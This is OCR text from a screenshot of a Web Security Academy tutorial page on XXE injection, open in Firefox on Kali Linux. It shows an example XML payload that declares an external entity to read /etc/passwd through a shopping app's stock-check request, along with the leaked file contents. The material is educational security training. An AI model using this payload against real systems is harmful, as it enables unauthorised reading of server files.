 What is XXE (XML external entity) injection? Tutorial & Examples | Web Security Academy - Mozilla Firefox
What is XXE (XML extern
Lab: Exploiting XXE using
Exploiting XXE using exte
Preferences
https://portswigger.net/web-security/xxe
Kali Linux
Kali Training
Kali Tools
Kali Docs
Ho-Ho-Hosint
Kali Forums
Damn Vulnerable Web ...
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
Introduce (or edit) a DOCTYPE element that defines an external entity containing the path to the file.
Edit a data value in the XML that is returned in the application's response, to make use of the defined external
entity.
For example, suppose a shopping application checks for the stock level of a product by submitting the following XML
to the server:
<?xml version="1.0" encoding="UTF-8"?>
<stockCheck><productId>381</productId></stockCheck>
The application performs no particular defenses against XXE attacks, so you can exploit the XXE vulnerability to
retrieve the /etc/passwd file by submitting the following XXE payload:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
<stockCheck><productId>&xxe;</productId></stockCheck>
This XXE payload defines an external entity &xxe; whose value is the contents of the /etc/passwd file and uses
the entity within the productId value. This causes the application's response to include the contents of the file:
Invalid product ID: root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
...
Note
Find XXE
vulnerabilities using
Burp Suite
TRY FOR FREE
Burp Suite Community E...
What is XXE (XML extern...
07:37 AM
EN